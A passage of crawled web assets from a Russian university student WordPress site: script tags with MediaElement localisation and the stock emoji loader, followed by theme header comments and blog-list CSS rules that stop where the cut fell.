var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/themes/bsu/assets/js/third-party.js?ver=6.9" id="newshub_mikado_third_party-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.9" id="google_map_api-js"></script>
<script type="text/javascript" id="newshub_mikado_modules-js-extra">
/* <![CDATA[ */
var mkdGlobalVars = {"vars":{"mkdAddForAdminBar":0,"mkdElementAppearAmount":-50,"mkdFinishedMessage":"No more posts","mkdMessage":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u044e \u043d\u043e\u0432\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438","mkdAjaxUrl":"https://stud.bsuedu.ru/wp-admin/admin-ajax.php","mkdTopBarHeight":42,"mkdStickyHeaderHeight":0,"mkdStickyHeaderTransparencyHeight":47,"mkdMobileHeaderHeight":100,"mkdStickyHeight":0,"mkdLogoAreaHeight":0,"mkdWidgetAreaHeight":100,"mkdMenuAreaHeight":47}};
var mkdPerPageVars = {"vars":{"mkdStickyScrollAmount":0,"mkdHeaderTransparencyHeight":0,"mkdHeaderHeight":189}};
//# sourceURL=newshub_mikado_modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/themes/bsu/assets/js/modules.js?ver=6.9" id="newshub_mikado_modules-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mkd-like-js-extra">
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"https://stud.bsuedu.ru/wp-admin/admin-ajax.php"};
//# sourceURL=mkd-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/themes/bsu/assets/js/like.js?ver=1.0" id="mkd-like-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stud.bsuedu.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stud.bsuedu.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/style.css?ver=6.9
body_size: 411
content:
/*
Theme Name: NewsHub
Theme URI: http://newshub.mikado-themes.com/
Description: A Multi-Purpose News, Magazine & Blog Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.2
License: GNU General Public License
License URI: licence/GPL.txt
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Text Domain: newshub

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu-child/style.css?ver=6.9
body_size: 160
content:
/*
Theme Name: BSU MEDIA Child
Theme URI: http://jmind.ru/
Description: A child theme of BSU MEDIA
Author: Jellymind
Author URI: http://jmind.ru
Version: 1.0.0
Text Domain: bsu
Template: bsu
*/

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/blog.css?ver=6.9
body_size: 6077
content:
/*------------------------------------------------------------------
 * This is blog css file for theme. It is broken into following sections:
 * 1.  Blog list styles
 * 2.  Blog parts styles
 * 3.  Blog single styles

-------------------------------------------------------------------*/
/* ==========================================================================
   1. Blog list styles
   ========================================================================== */
/* Blog List Styles - start
   ========================================================================== */
.mkd-blog-holder.mkd-blog-type-standard,
.mkd-blog-holder.mkd-blog-type-first-post-full-content,
.mkd-blog-holder.mkd-blog-type-masonry {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
}

.mkd-blog-holder.mkd-blog-type-standard article,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article,
.mkd-blog-holder.mkd-blog-type-masonry article {
  display: inline-block;
  position: relative;
  float: left;
  padding: 0 15px;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  -moz-transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  margin-bottom: 30px;
  width: 100%;
  padding: 0;
  /************ gallery & audio post format  ************/
  /************ quote and link post format  ************/
}

.mkd-blog-holder.mkd-blog-type-standard article.sticky .mkd-pt-title,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.sticky .mkd-pt-title,
.mkd-blog-holder.mkd-blog-type-masonry article.sticky .mkd-pt-title {
  text-decoration: underline;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder {
  position: relative;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image img,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image img,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image img {
  display: block;
}

.mkd-fade-in-layouts .mkd-content .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image, .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image, .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image {
  opacity: 0;
}

.mkd-fade-in-layouts .mkd-content .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image.mkd-appeared, .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image.mkd-appeared, .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image.mkd-appeared {
  -webkit-transition: opacity 0.5s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  -moz-transition: opacity 0.5s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  transition: opacity 0.5s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  opacity: 1;
}

.touch .mkd-fade-in-layouts .mkd-content .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image, .touch .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image, .touch .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image {
  opacity: 1;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-info-category {
  position: relative;
  float: none;
  color: #959494;
  font-size: 13px;
  font-weight: 400;
  line-height: inherit;
  margin: 0 18px;
  margin-left: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-info-category a,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-info-category a,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-info-category a {
  color: inherit;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-info-category a:hover,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-info-category a:hover,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-info-category a:hover {
  color: #45a3fb;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div {
  position: relative;
  float: left;
  color: #959494;
  font-size: 13px;
  font-weight: 400;
  line-height: inherit;
  margin: 0 18px;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div:last-child,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div:last-child,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div:last-child {
  margin-right: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div a,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div a,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div a {
  color: inherit;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div a:hover,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div a:hover,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div a:hover {
  color: #45a3fb !important;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author {
  margin-left: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author .mkd-post-info-author-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author .mkd-post-info-author-link,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author .mkd-post-info-author-link {
  color: #212121;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div:not(:last-child):after,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div:not(:last-child):after,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div:not(:last-child):after {
  position: absolute;
  top: 50%;
  right: -10px;
  display: inline-block;
  content: "";
  height: 3px;
  width: 3px;
  background-color: #7a7979;
  visibility: visible;
  opacity: 1;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before, .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before, .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before {
  position: absolute;
  top: 0;
  left: -20px;
  display: inline-block;
  vertical-align: inherit;
  font-family: 'FontAwesome';
  color: #b7b6b6;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  font-size: 15px;
  line-height: inherit;
  margin: 0 5px 0 0;
  -webkit-transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  -moz-transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:hover:before,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:hover:before,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:hover:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:hover:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:hover:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:hover:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:hover:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:hover:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:hover:before {
  color: #45a3fb;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before {
  content: "\f017";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before {
  content: "\f0e6";
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before,
